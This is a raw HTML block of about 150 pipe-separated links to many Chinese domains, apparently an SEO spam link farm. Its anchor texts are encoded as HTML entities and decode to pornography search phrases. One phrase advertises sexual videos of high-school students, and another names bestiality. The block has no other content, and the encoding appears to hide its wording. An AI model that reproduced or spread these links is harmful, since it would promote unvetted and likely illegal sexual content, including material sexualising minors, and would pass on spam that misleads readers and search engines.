<a href="http://hbxlgj.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xkongyu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://50gc.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wy0599.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://lspars.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://xiaopitu.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://czzxy.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jubashu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://mahongjun.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://qq667.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://p6620.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://n1629h.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zwthgs.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://se111se.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://mj2005.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aetchina.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://cqwuju.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://daruisi.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://xuchangju.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://51mengdong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clgwzc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jomuwa.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://wuchapt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://poosn.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://flmei.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mzwtc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lmszy.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://hswlx.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://eird.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjbsy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jomuwa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gznta116.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://meijia77.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://foshanyht.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://missjy.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://banawang.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://tuofa886.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://luyouit.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://03580358.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://dibangqd.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://muyi1314.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jzspsc.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://her15.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dygi.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://interplas.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xgnsw.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://masblzs.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xmggt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlicable.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwell.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
